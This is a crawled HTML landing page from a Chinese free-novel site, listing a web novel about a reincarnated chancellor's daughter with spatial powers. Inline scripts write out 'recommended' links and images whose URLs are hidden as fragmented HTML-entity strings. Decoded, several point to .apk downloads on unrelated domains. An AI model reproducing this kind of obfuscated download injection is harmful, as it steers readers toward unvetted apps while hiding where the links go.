

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tolfa.net/kanshu/fjlkgl/
body_size: 20271
content:
<!DOCTYPE html>
<html lang='zh-CN'>
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
    <title>空间异能在手！丞相千金是个神经全文免费阅读-55中文网</title>
    <meta name="keywords" content="空间异能在手！丞相千金是个神经,空间异能在手！丞相千金是个神经全文免费阅读, 55中文网" />
    <meta name="description" content="［空间&#43;穿越&#43;甜宠&#43;双洁&#43;男女主神经&#43;缺大德］ 姜璃！一个拥有随身空间在末世摸爬滚打，被信任之人背叛，身死人亡。 却不想再次睁眼，魂穿古代，她二郎腿一翘，开始完美摆烂混吃等死的养老生活。 谁没长眼舞到她面前，她就请谁吃花生米。 姜家大小姐撕心裂肺质问“姜璃你为什么要回来？你凭什么抢走本该属于我的一切！你该死，你怎么不去死！” 某女冷笑，“凭什么？就凭你只是个废物点心。” 宅斗？不存在。 宫斗？小问……空间异能在手！丞相千金是个神经无弹窗最新章节由网友拳拳超人提供,《空间异能在手！丞相千金是个神经》情节跌宕起伏、扣人心弦,是一本情节与文笔俱佳的好书,55中文网免费提供空间异能在手！丞相千金是个神经无弹窗最新清爽干净的文字章节在线阅读。" />
    
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
    <link href="/static/blue/css/bootstrap.min.css" rel="stylesheet">
    <link href="/static/blue/css/style.css" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link href="/static/blue/css/a.css" rel="stylesheet">
    <script type="text/javascript" src="/static/blue/js/jquery.min.js"></script>
    <script src="/static/blue/js/jquery.cookie.min.js"></script>
    <script type="text/javascript" src="/static/blue/js/b.m.js"></script>
    <script type="text/javascript" src="/static/blue/js/17mb.js"></script>
    <script type="text/javascript" src="/static/blue/js/17mbbase.js"></script>
    <script src="https://cdn.staticfile.org/crypto-js/4.1.1/crypto-js.js"></script>
    <script type="text/javascript">
    function x(encryptedData, key, iv) {
  const ciphertext = CryptoJS.enc.Base64.parse(encryptedData);
  const ivBytes = CryptoJS.enc.Base64.parse(iv);
  const keyBytes = CryptoJS.enc.Utf8.parse(key);
  const decrypted = CryptoJS.AES.decrypt(
    { ciphertext: ciphertext },
    keyBytes,
    { iv: ivBytes, mode: CryptoJS.mode.CBC, padding: CryptoJS.pad.ZeroPadding }
  );
  const decryptedText = decrypted.toString(CryptoJS.enc.Utf8);
 return decryptedText;
  
}
    </script>

    <link rel="canonical" href="https://www.tolfa.net/kanshu/fjlkgl/">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="空间异能在手！丞相千金是个神经">
    <meta property="og:description" content="《空间异能在手！丞相千金是个神经》［空间&#43;穿越&#43;甜宠&#43;双洁&#43;男女主神经&#43;缺大德］ 姜璃！一个拥有随身空间在末世摸爬滚打，被信任之人背叛，身死人亡。 却不想再次睁眼，魂穿古代，她二郎腿一翘，开始完美摆烂混吃等死的养老生活。 谁没长眼舞到她面前，她就请谁吃花生米。 姜家大小姐撕心裂肺质问“姜璃你为什么要回来？你凭什么抢走本该属于我的一切！你该死，你怎么不去死！” 某女冷笑，“凭什么？就凭你只是个废物点心。” 宅斗？不存在。 宫斗？小问">
    <meta property="og:image" content="https://www.tolfa.net/images/157372/82d9e2b850346899d9a234aa6a9f1f05.jpg" />
    <meta property="og:novel:category" content="言情小说">
    <meta property="og:novel:author" content="拳拳超人">
    <meta property="og:novel:author_link" content="https://www.tolfa.net/zuozhe/%E6%8B%B3%E6%8B%B3%E8%B6%85%E4%BA%BA.html">
    <meta property="og:novel:book_name" content="空间异能在手！丞相千金是个神经">
    <meta property="og:novel:read_url" content="https://www.tolfa.net/fjlkgl/ffknkjf.html">
    <meta property="og:novel:url" content="https://www.tolfa.net/kanshu/fjlkgl/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-08-04 13:27:50">
    <meta property="og:novel:lastest_chapter_name" content="第206章 大结局啦">
    <meta property="og:novel:lastest_chapter_url" content="/fjlkgl/fjljomo.html">
</head>
<body>




 

<script>





document.writeln("<div class=\"zdhf\"><div class=\"zdhf-text\">");

document.writeln("<span>站长推荐💯<a rel=\"external nofollow noopener\" target=\"_blank\"  href=\"&#10"+"4;&#"+"116;"+"&#11"+"6;&#"+"112;"+"&#11"+"5;&#"+"58;&"+"#47;"+"&#47"+";&#1"+"09;&"+"#115"+";&#4"+"6;&#"+"107;"+"&#11"+"4;&#"+"105;"+"&#10"+"8;&#"+"111;"+"&#11"+"5;&#"+"107;"+"&#10"+"8;&#"+"111;"+"&#10"+"9;&#"+"111;"+"&#11"+"5;&#"+"110;"+"&#11"+"1;&#"+"114;"+"&#10"+"8;&#"+"111;"+"&#46"+";&#9"+"9;&#"+"111;"+"&#10"+"9;&#"+"47;&"+"#109"+";&#1"+"07;&"+"#47;"+"&#51"+";&#5"+"3;&#"+"55;&"+"#51;"+"&#54"+";&#4"+"7;&#"+"106;"+"&#10"+"4;&#"+"100;"+"&#12"+"1;&#"+"109;"+"&#10"+"4;&#"+"49;&"+"#48;"+"&#55"+";&#4"+"9;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\" >&#"+"335"+"29;"+"&#2"+"652"+"4;&"+"#23"+"433"+";&#"+"213"+"31;"+"&#3"+"711"+"7;&"+"#33"+"021"+";&#"+"304"+"75;"+"&#3"+"034"+"0;&"+"#28"+"459"+";&#"+"300"+"11;💥</a></span>");

document.writeln("</div></div>");


</script>


    <nav class="navbar navbar-default navbar-fixed-top">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                    <span class="sr-only">55中文网</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="https://www.tolfa.net">55中文网</a>
            </div>
            <div id="navbar" class="navbar-collapse collapse">
                <ul class="nav navbar-nav">
  
                    
                        
                        <li class="navitem" nav="cat_1" ><a href="/lei/gaola/1/">高辣</a></li>
                    
                        
                        <li class="navitem" nav="cat_2" ><a href="/lei/yanqing/1/">言情</a></li>
                    
                        
                        <li class="navitem" nav="cat_3" ><a href="/lei/danmei/1/">耽美</a></li>
                    
                        
                        <li class="navitem" nav="cat_4" ><a href="/lei/dushi/1/">都市</a></li>
                    
                        
                        <li class="navitem" nav="cat_5" ><a href="/lei/xuanhuan/1/">玄幻</a></li>
                    
                        
                        <li class="navitem" nav="cat_6" ><a href="/lei/xiuxian/1/">修仙</a></li>
                    
                        
                        <li class="navitem" nav="cat_7" ><a href="/lei/qita/1/">其他</a></li>
                    
                        
                        <li class="navitem" nav="cat_8" ><a href=""></a></li>
                    
                        
                        <li class="navitem" nav="cat_9" ><a href=""></a></li>
                    
                    <li class="navitem"><a href="/rank/allvisit/1/" class="dropdown-toggle" >榜单 </a></li>
                </ul>
                <form class="navbar-form navbar-right hidden-sm hidden-xs" id="post" name="t_frmsearch" method="post" action="/search">
                    <input type="text" class="form-control form-search" placeholder="输入书名/作者" id="s_key" name="searchkey">
                    <input name="searchtype" id="type" type="hidden" value="all">
                    <input type="submit" class="form-control btn-search" value="搜索">
                </form>
            </div>
        </div>
    </nav>
    <div class="xin visible-xs visible-sm">
        <div class="col-md-12" style="margin:5px 0 20px 0 ">
            <form id="post" name="t_frmsearch" method="post" action="/search">
                <div class="col-sm-12">
                    <div class="input-group">
                        <input name="searchtype" id="type" type="hidden" value="all">
                        <input type="text" class="form-control input-lg frm-search" value=""  placeholder="输入书名/作者" name="searchkey" id="s_key" autocomplete="off">
                        <span class="input-group-btn">
                         <button class="btn btn-info btn-lg" type="submit"><span class="glyphicon glyphicon-search"></span></button>
                    </span>
                    </div>
                </div>
            </form>
        </div>
    </div>

 <script>document.writeln("<div class=\"app\">");
document.writeln("    <p class=\"title\"><i class=\"fa fa-fire fa-lg\">&nbsp;</i>&#"+"24"+"61"+"5;"+"&#"+"31"+"11"+"9;"+"&#"+"23"+"45"+"3;"+"&#"+"25"+"51"+"2;"+"&#"+"33"+"61"+"6;"+"&#"+"65"+"29"+"2;"+"&#"+"20"+"81"+"3;"+"&#"+"36"+"15"+"3;"+"&#"+"31"+"11"+"9;"+"&#"+"21"+"03"+"3;</p>");
document.writeln("    <div class=\"app_tj\">");
document.writeln("    <ul>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#10"+"9;&"+"#11"+"5;&"+"#46"+";&#"+"107"+";&#"+"114"+";&#"+"105"+";&#"+"108"+";&#"+"111"+";&#"+"115"+";&#"+"107"+";&#"+"108"+";&#"+"111"+";&#"+"109"+";&#"+"111"+";&#"+"115"+";&#"+"110"+";&#"+"111"+";&#"+"114"+";&#"+"108"+";&#"+"111"+";&#"+"46;"+"&#9"+"9;&"+"#11"+"1;&"+"#10"+"9;&"+"#47"+";&#"+"109"+";&#"+"107"+";&#"+"47;"+"&#5"+"1;&"+"#53"+";&#"+"55;"+"&#5"+"1;&"+"#54"+";&#"+"47;"+"&#1"+"06;"+"&#1"+"04;"+"&#1"+"00;"+"&#1"+"21;"+"&#1"+"09;"+"&#1"+"04;"+"&#4"+"9;&"+"#48"+";&#"+"55;"+"&#4"+"9;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#97"+";&#"+"49;"+"&#4"+"6;&"+"#11"+"2;&"+"#10"+"5;&"+"#99"+";&#"+"46;"+"&#9"+"7;&"+"#97"+";&#"+"113"+";&#"+"121"+";&#"+"101"+";&#"+"122"+";&#"+"122"+";&#"+"110"+";&#"+"115"+";&#"+"100"+";&#"+"106"+";&#"+"104"+";&#"+"108"+";&#"+"105"+";&#"+"117"+";&#"+"46;"+"&#1"+"16;"+"&#1"+"11;"+"&#1"+"12;"+"&#4"+"7;&"+"#11"+"2;&"+"#10"+"5;&"+"#99"+";&#"+"47;"+"&#1"+"09;"+"&#9"+"7;&"+"#11"+"0;&"+"#10"+"4;&"+"#49"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"><p>&#"+"25"+"23"+"8;"+"&#"+"38"+"45"+"2;"+"&#"+"28"+"45"+"9;"+"&#"+"30"+"01"+"1;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"8;"+"&#"+"11"+"5;"+"&#"+"11"+"1;"+"&#"+"10"+"2;"+"&#"+"50"+";&"+"#1"+"02"+";&"+"#1"+"00"+";&"+"#4"+"6;"+"&#"+"11"+"0;"+"&#"+"11"+"7;"+"&#"+"98"+";&"+"#1"+"14"+";&"+"#1"+"01"+";&"+"#1"+"10"+";&"+"#1"+"12"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#1"+"18"+";&"+"#1"+"14"+";&"+"#1"+"21"+";&"+"#9"+"8;"+"&#"+"10"+"4;"+"&#"+"11"+"5;"+"&#"+"11"+"4;"+"&#"+"11"+"8;"+"&#"+"10"+"5;"+"&#"+"10"+"7;"+"&#"+"11"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"11"+"0;"+"&#"+"11"+"7;"+"&#"+"12"+"0;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"47"+";&"+"#1"+"21"+";&"+"#1"+"06"+";&"+"#4"+"7;"+"&#"+"50"+";&"+"#5"+"1;"+"&#"+"57"+";&"+"#5"+"6;"+"&#"+"53"+";&"+"#4"+"7;"+"&#"+"11"+"1;"+"&#"+"11"+"8;"+"&#"+"10"+"1;"+"&#"+"10"+"0;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"11"+"6;"+"&#"+"12"+"0;\"><img src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"49"+";&"+"#4"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"5;"+"&#"+"99"+";&"+"#4"+"6;"+"&#"+"97"+";&"+"#9"+"7;"+"&#"+"11"+"3;"+"&#"+"12"+"1;"+"&#"+"10"+"1;"+"&#"+"12"+"2;"+"&#"+"12"+"2;"+"&#"+"11"+"0;"+"&#"+"11"+"5;"+"&#"+"10"+"0;"+"&#"+"10"+"6;"+"&#"+"10"+"4;"+"&#"+"10"+"8;"+"&#"+"10"+"5;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#1"+"16"+";&"+"#1"+"11"+";&"+"#1"+"12"+";&"+"#4"+"7;"+"&#"+"10"+"5;"+"&#"+"10"+"9;"+"&#"+"10"+"3;"+"&#"+"47"+";&"+"#1"+"08"+";&"+"#1"+"08"+";&"+"#1"+"16"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#"+"31"+"95"+"8;"+"&#"+"24"+"51"+"5;"+"&#"+"11"+"2;"+"&#"+"11"+"4;"+"&#"+"11"+"1;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#1"+"12"+";&"+"#1"+"08"+";&"+"#1"+"15"+";&"+"#1"+"11"+";&"+"#1"+"02"+";&"+"#5"+"0;"+"&#"+"10"+"2;"+"&#"+"10"+"0;"+"&#"+"46"+";&"+"#1"+"07"+";&"+"#1"+"21"+";&"+"#1"+"14"+";&"+"#1"+"18"+";&"+"#1"+"14"+";&"+"#1"+"21"+";&"+"#9"+"8;"+"&#"+"10"+"4;"+"&#"+"11"+"5;"+"&#"+"11"+"1;"+"&#"+"11"+"8;"+"&#"+"97"+";&"+"#1"+"15"+";&"+"#1"+"04"+";&"+"#1"+"11"+";&"+"#1"+"14"+";&"+"#1"+"00"+";&"+"#1"+"11"+";&"+"#9"+"8;"+"&#"+"10"+"8;"+"&#"+"97"+";&"+"#1"+"14"+";&"+"#1"+"09"+";&"+"#1"+"01"+";&"+"#1"+"07"+";&"+"#4"+"6;"+"&#"+"99"+";&"+"#1"+"11"+";&"+"#1"+"09"+";&"+"#4"+"7;"+"&#"+"12"+"1;"+"&#"+"10"+"6;"+"&#"+"47"+";&"+"#5"+"0;"+"&#"+"50"+";&"+"#5"+"3;"+"&#"+"54"+";&"+"#5"+"1;"+"&#"+"47"+";&"+"#1"+"11"+";&"+"#1"+"18"+";&"+"#1"+"01"+";&"+"#1"+"00"+";&"+"#9"+"7;"+"&#"+"49"+";&"+"#9"+"8;"+"&#"+"10"+"7;\"><img src=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#9"+"7;&"+"#49"+";&#"+"46;"+"&#1"+"12;"+"&#1"+"05;"+"&#9"+"9;&"+"#46"+";&#"+"97;"+"&#9"+"7;&"+"#11"+"3;&"+"#12"+"1;&"+"#10"+"1;&"+"#12"+"2;&"+"#12"+"2;&"+"#11"+"0;&"+"#11"+"5;&"+"#10"+"0;&"+"#10"+"6;&"+"#10"+"4;&"+"#10"+"8;&"+"#10"+"5;&"+"#11"+"7;&"+"#46"+";&#"+"116"+";&#"+"111"+";&#"+"112"+";&#"+"47;"+"&#1"+"05;"+"&#1"+"09;"+"&#1"+"03;"+"&#4"+"7;&"+"#97"+";&#"+"119"+";&#"+"46;"+"&#1"+"12;"+"&#1"+"10;"+"&#1"+"03;\"><p>&#"+"28"+"02"+"3;"+"&#"+"35"+"28"+"2;"+"&#"+"20"+"08"+"1;"+"&#"+"20"+"26"+"2;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#109"+";&#1"+"15;&"+"#46;"+"&#10"+"7;&#"+"114;"+"&#10"+"5;&#"+"108;"+"&#11"+"1;&#"+"115;"+"&#10"+"7;&#"+"108;"+"&#11"+"1;&#"+"109;"+"&#11"+"1;&#"+"115;"+"&#11"+"0;&#"+"111;"+"&#11"+"4;&#"+"108;"+"&#11"+"1;&#"+"46;&"+"#99;"+"&#11"+"1;&#"+"109;"+"&#47"+";&#1"+"04;&"+"#121"+";&#4"+"7;&#"+"49;&"+"#51;"+"&#56"+";&#5"+"6;&#"+"50;&"+"#47;"+"&#12"+"2;&#"+"106;"+"&#11"+"5;&#"+"108;"+"&#10"+"2;&#"+"50;&"+"#57;"+"&#54"+";&#4"+"8;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"49"+";&"+"#4"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"5;"+"&#"+"99"+";&"+"#4"+"6;"+"&#"+"97"+";&"+"#9"+"7;"+"&#"+"11"+"3;"+"&#"+"12"+"1;"+"&#"+"10"+"1;"+"&#"+"12"+"2;"+"&#"+"12"+"2;"+"&#"+"11"+"0;"+"&#"+"11"+"5;"+"&#"+"10"+"0;"+"&#"+"10"+"6;"+"&#"+"10"+"4;"+"&#"+"10"+"8;"+"&#"+"10"+"5;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#1"+"16"+";&"+"#1"+"11"+";&"+"#1"+"12"+";&"+"#4"+"7;"+"&#"+"10"+"5;"+"&#"+"10"+"9;"+"&#"+"10"+"3;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#1"+"04"+";&"+"#5"+"4;"+"&#"+"54"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#2"+"132"+"2;&"+"#27"+"425"+";&#"+"208"+"03;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#109"+";&#1"+"15;&"+"#46;"+"&#10"+"7;&#"+"114;"+"&#10"+"5;&#"+"108;"+"&#11"+"1;&#"+"115;"+"&#10"+"7;&#"+"108;"+"&#11"+"1;&#"+"109;"+"&#11"+"1;&#"+"115;"+"&#11"+"0;&#"+"111;"+"&#11"+"4;&#"+"108;"+"&#11"+"1;&#"+"46;&"+"#99;"+"&#11"+"1;&#"+"109;"+"&#47"+";&#9"+"8;&#"+"107;"+"&#47"+";&#5"+"1;&#"+"48;&"+"#53;"+"&#50"+";&#4"+"8;&#"+"47;&"+"#106"+";&#1"+"04;&"+"#100"+";&#1"+"09;&"+"#53;"+"&#55"+";&#5"+"6;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#9"+"7;&"+"#49"+";&#"+"46;"+"&#1"+"12;"+"&#1"+"05;"+"&#9"+"9;&"+"#46"+";&#"+"97;"+"&#9"+"7;&"+"#11"+"3;&"+"#12"+"1;&"+"#10"+"1;&"+"#12"+"2;&"+"#12"+"2;&"+"#11"+"0;&"+"#11"+"5;&"+"#10"+"0;&"+"#10"+"6;&"+"#10"+"4;&"+"#10"+"8;&"+"#10"+"5;&"+"#11"+"7;&"+"#46"+";&#"+"116"+";&#"+"111"+";&#"+"112"+";&#"+"47;"+"&#1"+"05;"+"&#1"+"09;"+"&#1"+"03;"+"&#4"+"7;&"+"#49"+";&#"+"48;"+"&#5"+"4;&"+"#46"+";&#"+"119"+";&#"+"101"+";&#"+"98;"+"&#1"+"12;\"><p>&#33"+"821;"+"&#33"+"673;"+"&#25"+"238;"+"&#28"+"459;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"10"+"9;"+"&#"+"11"+"5;"+"&#"+"46"+";&"+"#1"+"07"+";&"+"#1"+"14"+";&"+"#1"+"05"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#1"+"15"+";&"+"#1"+"07"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#1"+"09"+";&"+"#1"+"11"+";&"+"#1"+"15"+";&"+"#1"+"10"+";&"+"#1"+"11"+";&"+"#1"+"14"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#4"+"6;"+"&#"+"99"+";&"+"#1"+"11"+";&"+"#1"+"09"+";&"+"#4"+"7;"+"&#"+"98"+";&"+"#1"+"07"+";&"+"#4"+"7;"+"&#"+"52"+";&"+"#5"+"7;"+"&#"+"54"+";&"+"#5"+"0;"+"&#"+"54"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#1"+"19"+";&"+"#1"+"10"+";&"+"#9"+"9;"+"&#"+"50"+";&"+"#1"+"05"+";&"+"#4"+"9;"+"&#"+"10"+"2;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"><img src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"49"+";&"+"#4"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"5;"+"&#"+"99"+";&"+"#4"+"6;"+"&#"+"97"+";&"+"#9"+"7;"+"&#"+"11"+"3;"+"&#"+"12"+"1;"+"&#"+"10"+"1;"+"&#"+"12"+"2;"+"&#"+"12"+"2;"+"&#"+"11"+"0;"+"&#"+"11"+"5;"+"&#"+"10"+"0;"+"&#"+"10"+"6;"+"&#"+"10"+"4;"+"&#"+"10"+"8;"+"&#"+"10"+"5;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#1"+"16"+";&"+"#1"+"11"+";&"+"#1"+"12"+";&"+"#4"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"5;"+"&#"+"99"+";&"+"#4"+"7;"+"&#"+"11"+"6;"+"&#"+"98"+";&"+"#4"+"9;"+"&#"+"51"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#"+"262"+"63;"+"&#3"+"259"+"3;&"+"#33"+"821"+";&#"+"336"+"73;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#97"+";&#"+"112"+";&#"+"108"+";&#"+"115"+";&#"+"111"+";&#"+"102"+";&#"+"50;"+"&#1"+"02;"+"&#1"+"00;"+"&#4"+"6;&"+"#10"+"7;&"+"#12"+"1;&"+"#11"+"4;&"+"#11"+"8;&"+"#11"+"4;&"+"#12"+"1;&"+"#98"+";&#"+"104"+";&#"+"115"+";&#"+"111"+";&#"+"118"+";&#"+"97;"+"&#1"+"15;"+"&#1"+"04;"+"&#1"+"11;"+"&#1"+"14;"+"&#1"+"00;"+"&#1"+"11;"+"&#9"+"8;&"+"#10"+"8;&"+"#97"+";&#"+"114"+";&#"+"109"+";&#"+"101"+";&#"+"107"+";&#"+"46;"+"&#9"+"9;&"+"#11"+"1;&"+"#10"+"9;&"+"#47"+";&#"+"121"+";&#"+"106"+";&#"+"47;"+"&#5"+"0;&"+"#50"+";&#"+"53;"+"&#5"+"4;&"+"#51"+";&#"+"47;"+"&#1"+"11;"+"&#1"+"18;"+"&#1"+"01;"+"&#1"+"00;"+"&#9"+"7;&"+"#49"+";&#"+"98;"+"&#1"+"07;\"><img src=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#9"+"7;&"+"#49"+";&#"+"46;"+"&#1"+"12;"+"&#1"+"05;"+"&#9"+"9;&"+"#46"+";&#"+"97;"+"&#9"+"7;&"+"#11"+"3;&"+"#12"+"1;&"+"#10"+"1;&"+"#12"+"2;&"+"#12"+"2;&"+"#11"+"0;&"+"#11"+"5;&"+"#10"+"0;&"+"#10"+"6;&"+"#10"+"4;&"+"#10"+"8;&"+"#10"+"5;&"+"#11"+"7;&"+"#46"+";&#"+"116"+";&#"+"111"+";&#"+"112"+";&#"+"47;"+"&#1"+"05;"+"&#1"+"09;"+"&#1"+"03;"+"&#4"+"7;&"+"#11"+"6;&"+"#11"+"6;&"+"#97"+";&#"+"46;"+"&#1"+"06;"+"&#1"+"12;"+"&#1"+"01;"+"&#1"+"03;\"><p>&#1"+"998"+"1;&"+"#25"+"784"+";&#"+"240"+"93;</p></a></li>");
